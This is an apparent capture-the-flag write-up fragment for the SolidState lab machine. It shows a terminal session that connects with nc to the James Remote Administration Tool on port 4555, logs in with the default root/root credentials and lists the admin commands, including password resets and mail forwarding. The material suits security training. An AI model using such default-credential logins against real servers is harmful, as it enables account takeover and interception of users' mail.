 ┌──(root㉿kali)-[/home/kali/Desktop/writeups/solidstate]
└─# nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
HELP
Currently implemented commands:
help                                    display this help
listusers                               display existing accounts
countusers                              display the number of existing accounts
adduser [username] [password]           add a new user
verify [username]                       verify if specified user exist
deluser [username]                      delete existing user
setpassword [username] [password]       sets a user's password
setalias [user] [alias]                 locally forwards all email for 'user' to 'alias'
showalias [username]                    shows a user's current email alias
unsetalias [user]                       unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username]               shows a user's current email forwarding
unsetforwarding [username]              removes a forward
user [repositoryname]                   change to another user repository
shutdown                                kills the current JVM (convenient when James is run as a daemon)
quit                                    close connection